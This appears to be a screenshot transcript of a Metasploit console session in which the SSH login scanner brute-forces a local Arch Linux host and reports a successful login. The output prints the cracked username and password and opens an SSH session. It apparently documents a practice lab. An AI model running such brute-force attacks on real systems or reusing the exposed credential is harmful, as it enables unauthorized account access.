 msfconsole <2>
msf6 auxiliary(scanner/ssh/ssh_login) > exploit
[*] 127.0.0.1:22 - Starting bruteforce
[+] 127.0.0.1:22 - Success: 'miskat:787898' 'uid=1000(miskat) gid=1000(miskat) groups=1000(miskat),959(ollama),994(input),998(wheel) L
nux archlinux 6.9.4-arch1-1 #1 SMP PREEMPT_DYNAMIC Wed, 12 Jun 2024 20:17:17 +0000 x86_64 GNU/Linux '
[!] No active DB -- Credential data will not be saved!
[*] SSH session 1 opened (127.0.0.1:41335 -> 127.0.0.1:22) at 2024-06-22 10:37:54 +0600
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf6 auxiliary(scanner/ssh/ssh_login) >